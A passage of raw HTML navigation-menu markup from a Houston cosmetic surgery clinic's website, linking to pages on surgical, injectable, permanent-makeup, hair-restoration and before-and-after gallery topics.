href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e3506-34-9" data-x-toggle="collapse" data-x-toggleable="e3506-34-9" aria-controls="x-menu-collapsed-list-e3506-34-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-9" data-x-toggleable="e3506-34-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e3506-34-10" data-x-toggle="collapse" data-x-toggleable="e3506-34-10" aria-controls="x-menu-collapsed-list-e3506-34-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-10" data-x-toggleable="e3506-34-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e3506-34-11" data-x-toggle="collapse" data-x-toggleable="e3506-34-11" aria-controls="x-menu-collapsed-list-e3506-34-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-11" data-x-toggleable="e3506-34-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e3506-34-12" data-x-toggle="collapse" data-x-toggleable="e3506-34-12" aria-controls="x-menu-collapsed-list-e3506-34-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-12" data-x-toggleable="e3506-34-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e3506-34-13" data-x-toggle="collapse" data-x-toggleable="e3506-34-13" aria-controls="x-menu-collapsed-list-e3506-34-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-13" data-x-toggleable="e3506-34-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-34-14" data-x-toggle="collapse" data-x-toggleable="e3506-34-14" aria-controls="x-menu-collapsed-list-e3506-34-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-14" data-x-toggleable="e3506-34-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e3506-34-15" data-x-toggle="collapse" data-x-toggleable="e3506-34-15" aria-controls="x-menu-collapsed-list-e3506-34-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-15" data-x-toggleable="e3506-34-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e3506-34-16" data-x-toggle="collapse" data-x-toggleable="e3506-34-16" aria-controls="x-menu-collapsed-list-e3506-34-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-16" data-x-toggleable="e3506-34-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e3506-34-17" data-x-toggle="collapse" data-x-toggleable="e3506-34-17" aria-controls="x-menu-collapsed-list-e3506-34-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-17" data-x-toggleable="e3506-34-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e3506-34-18" data-x-toggle="collapse" data-x-toggleable="e3506-34-18" aria-controls="x-menu-collapsed-list-e3506-34-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-34-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-34-18" data-x-toggleable="e3506-34-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span 